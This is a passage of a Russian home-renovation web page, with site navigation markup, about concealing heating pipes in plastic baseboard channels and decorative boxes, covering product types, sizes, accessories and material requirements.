	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-4243" class="post-4243 post type-post status-publish format-standard has-post-thumbnail category-bez-rubriki">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Как сделать невидимыми трубы отопления, прячем их в плинтусы и короба</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Общие рекомендации</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%9f%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba" title="Пластик">Пластик</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%94%d0%bb%d1%8f-%d1%87%d0%b5%d0%b3%d0%be-%d0%bd%d1%83%d0%b6%d0%b5%d0%bd-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81-%d0%b4%d0%bb%d1%8f-%d1%82%d1%80%d1%83%d0%b1-%d0%be%d1%82%d0%be%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f" title="Для чего нужен плинтус для труб отопления?">Для чего нужен плинтус для труб отопления?</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#%d0%a4%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%be%d0%b2-%d0%b4%d0%bb%d1%8f-%d1%82%d1%80%d1%83%d0%b1-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc-%d0%be%d1%82%d0%be%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f" title="Функциональные особенности плинтусов для труб систем отопления">Функциональные особенности плинтусов для труб систем отопления</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#%d0%a2%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%ba-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b5-%d0%be%d1%82%d0%be%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%82%d1%80%d1%83%d0%b1%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81" title="Требования к отделке отопительного трубопровода под плинтус">Требования к отделке отопительного трубопровода под плинтус</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#%d0%a1%d0%bf%d0%be%d1%81%d0%be%d0%b1%d1%8b-%d1%81%d0%be%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d1%8f-%d1%82%d1%80%d1%83%d0%b1-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%be%d1%82%d0%be%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f" title="Способы сокрытия труб системы отопления">Способы сокрытия труб системы отопления</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#%d0%9c%d0%be%d0%bd%d1%82%d0%b0%d0%b6-%d1%82%d1%80%d1%83%d0%b1%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%b0-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d0%b0%d0%b7%d1%8b-%d0%bf%d0%be%d0%b4-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8%d0%bd%d0%b3" title="Монтаж трубопровода в стеновые пазы под молдинг">Монтаж трубопровода в стеновые пазы под молдинг</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#%d0%a1%d0%be%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d0%b4%d0%ba%d0%b8-%d1%84%d0%b0%d0%bb%d1%8c%d1%88-%d1%81%d1%82%d0%b5%d0%bd%d0%be%d0%b9" title="Сокрытие разводки фальш-стеной">Сокрытие разводки фальш-стеной</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-8" href="#%d0%ad%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d1%84%d0%b8%d0%b7%d0%b8%d0%ba%d0%b8" title="Экономия и законы физики">Экономия и законы физики</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-9" href="#%d0%94%d0%a1%d0%9f-%d0%b8-%d0%9c%d0%94%d0%a4" title="ДСП и&nbsp;МДФ">ДСП и&nbsp;МДФ</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-10" href="#%d0%9a%d1%80%d0%b8%d1%82%d0%b5%d1%80%d0%b8%d0%b8-%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d0%b0" title="Критерии выбора">Критерии выбора</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-11" href="#%d0%9f%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%be%d1%81%d1%82%d0%b0%d1%82%d0%ba%d0%b8-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d1%82%d0%be%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f" title="Преимущества и недостатки плинтусного отопления">Преимущества и недостатки плинтусного отопления</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-12" href="#%d0%a2%d0%be%d0%bd%d0%ba%d0%be%d1%81%d1%82%d0%b8-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b8" title="Тонкости установки">Тонкости установки</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-13" href="#%d0%92%d0%b8%d0%b4%d1%8b-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%be%d0%b2-%d0%b4%d0%bb%d1%8f-%d0%be%d1%82%d0%be%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc" title="Виды плинтусов для отопительных систем">Виды плинтусов для отопительных систем</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-14" href="#%d0%94%d0%b5%d1%80%d0%b5%d0%b2%d0%be" title="Дерево">Дерево</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-15" href="#%d0%9e%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%80%d0%b0%d0%b7%d0%bb%d0%b8%d1%87%d0%b8%d1%8f" title="Основные различия">Основные различия</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-16" href="#%d0%9f%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%bd%d0%b0%d1%8f-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d0%b4%d0%ba%d0%b0" title="Плинтусная разводка">Плинтусная разводка</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-17" href="#%d0%a0%d0%b0%d0%b7%d0%bd%d0%be%d0%b2%d0%b8%d0%b4%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b3%d1%80%d0%b5%d1%8e%d1%89%d0%b5%d0%b3%d0%be-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%b0" title="Разновидности греющего плинтуса">Разновидности греющего плинтуса</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-18" href="#%d0%98%d1%81%d1%82%d0%be%d1%87%d0%bd%d0%b8%d0%ba-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d0%b2%d0%be%d0%b9-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b8%d0%b8" title="Источник тепловой энергии">Источник тепловой энергии</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-19" href="#%d0%9f%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d1%87%d0%b0-%d1%82%d0%b5%d0%bf%d0%bb%d0%b0" title="Передача тепла">Передача тепла</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-20" href="#%d0%9c%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d0%be%d0%b1%d0%bc%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%b0" title="Материал теплообменника">Материал теплообменника</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-21" href="#%d0%a1%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b0%d1%82%d0%b8%d0%b2%d0%be%d0%b9" title="Сравнение с альтернативой">Сравнение с альтернативой</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-22" href="#%d0%9f%d0%bb%d1%8e%d1%81%d1%8b" title="Плюсы">Плюсы</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-23" href="#%d0%9c%d0%b8%d0%bd%d1%83%d1%81%d1%8b" title="Минусы">Минусы</a></li></ul></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-24" href="#%d0%9c%d0%b5%d1%82%d0%b0%d0%bb%d0%bb" title="Металл">Металл</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-25" href="#%d0%94%d0%b5%d0%ba%d0%be%d1%80-%d0%b8-%d0%bc%d0%b0%d1%81%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b0-%d1%81%d0%b2%d0%be%d0%b8%d0%bc%d0%b8-%d1%80%d1%83%d0%ba%d0%b0%d0%bc%d0%b8" title="Декор и маскировка своими руками">Декор и маскировка своими руками</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-26" href="#%d0%9f%d0%be%d0%ba%d1%80%d0%b0%d1%81%d0%ba%d0%b0-%d1%82%d1%80%d1%83%d0%b1" title="Покраска труб">Покраска труб</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-27" href="#%d0%94%d0%b5%d0%ba%d1%83%d0%bf%d0%b0%d0%b6" title="Декупаж">Декупаж</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-28" href="#%d0%9a%d0%be%d1%80%d0%be%d0%b1-%d0%b8%d0%b7-%d0%b3%d0%b8%d0%bf%d1%81%d0%be%d0%ba%d0%b0%d1%80%d1%82%d0%be%d0%bd%d0%b0" title="Короб из гипсокартона">Короб из гипсокартона</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%d0%9f%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba"></span>Пластик<span class="ez-toc-section-end"></span></h2>
<p>Наиболее распространенный вариант плинтусных каналов&nbsp;— это пластиковые изделия (ПВХ, акрил), рассчитанные на&nbsp;эксплуатацию с&nbsp;одно- или двухтрубными системами отопления, температура теплоносителя в&nbsp;которых не&nbsp;превышает 70/90?С, а&nbsp;диаметр труб составляет не&nbsp;более 22&nbsp;мм. Базовыми элементами конструкции являются полый лицевой профиль и&nbsp;прикрепляемая анкерами к&nbsp;стене монтажная часть. Последняя может быть представлена либо в&nbsp;виде пенала-основания с&nbsp;канавками для укладки труб, либо в&nbsp;виде набора держателей, устанавливаемых с&nbsp;шагом 1&nbsp;м. Профиль просто накладывают на&nbsp;монтажную часть, заводят в&nbsp;пазы и&nbsp;защелкивают для фиксации, таким образом, он&nbsp;остается легкосъемным для проведения ревизий и&nbsp;ремонта. Выпускаются модели держателей, регулируемые по&nbsp;высоте, что позволяет установить плинтус с&nbsp;минимальным зазором от&nbsp;пола.</p>
<p>Нередко плинтусы для скрытой прокладки труб в&nbsp;системах радиаторного отопления ошибочно называют «теплыми плинтусами». Последние представляют собой самостоятельные обогревательные устройства на&nbsp;основе двух медных труб с&nbsp;металлическим оребрением, забранных в&nbsp;алюминиевый кожух</p>
<p>В&nbsp;перечень комплектующих к&nbsp;плинтусным каналам входят соединители для прямых стыков; наружные и&nbsp;внутренние углы (в&nbsp;том числе такие, которые не&nbsp;требуют подгонки срезов); левые и&nbsp;правые торцевые заглушки; накладки для оформления проходов вертикальных труб и&nbsp;радиаторной арматуры; уплотнители для выравнивания зоны примыкания к&nbsp;полу и&nbsp;к&nbsp;стенам с&nbsp;фактурной поверхностью. Все это делает монтаж предельно простым, быстрым и&nbsp;удобным. Помимо прочего, в&nbsp;дополнение к&nbsp;плинтусам предлагаются двухтрубные проводки под дверь (в&nbsp;прямом и&nbsp;угловом исполнении), что избавляет от&nbsp;сооружения высоких порогов, когда трубы пролегают через дверные проемы; гарнитуры для подключения радиаторов; соединительные отводы и&nbsp;пр. Такой продуманный и&nbsp;всеобъемлющий подход к&nbsp;проблеме объясняется тем, что производством плинтусных каналов из&nbsp;пластика главным образом занимаются компании, специализирующиеся на&nbsp;изготовлении широкого спектра оборудования для систем отопления и&nbsp;водоснабжения,&nbsp;— REHAU, HERZ, CHUD?J, «Майбес РУС» и&nbsp;др. Понятно, что все монтажные размеры в&nbsp;этом случае привязываются к&nbsp;параметрам труб, фитингов и&nbsp;арматуры конкретных марок.</p>
<ul>
<li><img fifu-featured="1" title="Однокамерный плинтус REHAU Rausolo и двухкамерный REHAU Rauduo"  loading="lazy" data-src="/images/sas/image/pfitingi_i_gilzy_dlja_trub_rehau_rautitan_ap50a_big.jpg" class="lazyload" src="[data-uri]"><noscript><img fifu-featured="1" title="Однокамерный плинтус REHAU Rausolo и двухкамерный REHAU Rauduo" src="/images/sas/image/pfitingi_i_gilzy_dlja_trub_rehau_rautitan_ap50a_big.jpg" loading="lazy"></noscript></li>
</ul>
<p>Однокамерный плинтус REHAU Rausolo и двухкамерный REHAU Rauduo</p>
<p>Самые ходовые типоразмеры изделий: ширина 40&nbsp;мм, высота&nbsp;— 70/80/88/105&nbsp;мм, длина&nbsp;— 2/4&nbsp;м. Есть еще и&nbsp;двухкамерные плинтусы (в&nbsp;частности, Rehau Rauduo) для прокладки в&nbsp;них не&nbsp;только труб отопления, но&nbsp;и&nbsp;электрических коммуникаций. Также выпускаются отдельные кабельные каналы с&nbsp;теплоизолированными стенками и&nbsp;фронтальной крышкой, которые устанавливают под плинтусной разводкой и&nbsp;крепят зажимами к&nbsp;трубным держателям. Такие каналы имеют соответствующий набор комплектующих (проходные и&nbsp;угловые соединители, подрозетники и&nbsp;т.&nbsp;п.) и&nbsp;внешне составляют единое целое с&nbsp;плинтусом для труб.</p>
<p>В&nbsp;двухкамерном плинтусе можно одновременно проложить трубы отопления и&nbsp;электрические провода</p>
<p>Лицевая панель легко снимается с&nbsp;монтажной части (в&nbsp;плинтусе Rehau Rauduo она выполнена в&nbsp;виде пенала-основания)</p>
<p>Особая разновидность пластиковых плинтусов&nbsp;— так называемые ковровые: они позволяют как&nbsp;бы «зашить» боковую стенку профиля тем&nbsp;же мягким покрытием, которым выстланы полы, и&nbsp;предусматривают оригинальную верхнюю накладку-бордюр</p>
<p>Качественные пластиковые изделия от&nbsp;авторитетных производителей прочны, долговечны, спокойно переносят высокую влажность и&nbsp;перепады температур. Цветовая палитра достаточно широка (в&nbsp;основном это белый и&nbsp;различные оттенки дерева), так что подобрать плинтус под напольное покрытие или общую стилистику интерьера будет несложно.</p>
<h2><span class="ez-toc-section" id="%d0%94%d0%bb%d1%8f-%d1%87%d0%b5%d0%b3%d0%be-%d0%bd%d1%83%d0%b6%d0%b5%d0%bd-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81-%d0%b4%d0%bb%d1%8f-%d1%82%d1%80%d1%83%d0%b1-%d0%be%d1%82%d0%be%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f"></span>Для чего нужен плинтус для труб отопления?<span class="ez-toc-section-end"></span></h2>
<p>Современные трубы, используемые для разводки системы отопления, отличаются от тепловодов выпуска прошлого века качеством исполнения и простотой повседневного ухода. Но при этом они остаются элементами оборудования, в заводском исполнении лаконичны и не несут никакой эстетической нагрузки. Поэтому желание жильцов убрать подальше или как-то художественно оформить внутренний трубопровод отопления вполне понятно. Как правило, горизонтальных участков отопительного трубопровода в квартире больше, чем вертикальных, и расположены они по периметру помещения в нижней его части – зоне традиционного расположения плинтусов. Поэтому самым естественным оформлением таких тепловодов является отделка, использующая короб-плинтус для труб отопления.</p>
<h3><span class="ez-toc-section" id="%d0%a4%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%be%d0%b2-%d0%b4%d0%bb%d1%8f-%d1%82%d1%80%d1%83%d0%b1-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc-%d0%be%d1%82%d0%be%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f"></span>Функциональные особенности плинтусов для труб систем отопления<span class="ez-toc-section-end"></span></h3>
<p>Существует множество вариантов исполнения монтируемой отделки трубопроводов, плинтус для труб отопления также не однообразен по художественному оформлению, но у этого материала, в зависимости от расположения, существуют конструктивные особенности. Если отопительный трубопровод проходит через неотапливаемое помещение, то трубы с целью снижения теплопотерь необходимо оборудовать теплоизоляцией, а корпус декоративного кожуха должен быть сплошным – без отверстий и прорезей. Степень его эстетичности зависит от статуса помещения и желания жильцов.</p>
<p><img  data-src='/images/images/plintusdlyatrubotopleniyakakspryatattrub_CBBF7E39.png' class='lazyload' src='[data-uri]'><noscript><img src="/images/images/plintusdlyatrubotopleniyakakspryatattrub_CBBF7E39.png"></noscript></p>
<p>Если же разводка выполнена в помещении жилом и нуждающемся в отоплении, то не имеет смыла её утеплять – теплоотдача поверхностью труб будет происходить в воздух этой комнаты, а это – не потери тепла. Поэтому декоративные кожухи плинтусного исполнения для отапливаемых помещений могут иметь сквозную перфорацию или прорези художественного выполнения, которые даже желательны для более равномерного прогрева воздуха помещения и меньшего теплового воздействия на материал плинтуса. Однако, стоит учитывать, что поддерживать в чистоте такие поверхности сложнее, чем гладкие.</p>
<p><img  data-src='/images/images/plintusdlyatrubotopleniyakakspryatattrub_B72C1D63.png' class='lazyload' src='[data-uri]'><noscript><img src="/images/images/plintusdlyatrubotopleniyakakspryatattrub_B72C1D63.png"></noscript></p>
<p>Важно! Речь идёт об оформлении трубопровода отопительной системы под плинтус, а не плинтусных обогревателях.</p>
<h3><span class="ez-toc-section" id="%d0%a2%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%ba-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b5-%d0%be%d1%82%d0%be%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%82%d1%80%d1%83%d0%b1%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81"></span>Требования к отделке отопительного трубопровода под плинтус<span class="ez-toc-section-end"></span></h3>
<p>Отделочные материалы, используемые для оформления элементов систем отопления, должны обладать следующими характеристиками:</p>
<ul>
<li>низкая горючесть;</li>
<li>достаточная термостойкость – способность сохранять геометрию и эстетичность при воздействии тепла;</li>
<li>низкий коэффициент теплового расширения;</li>
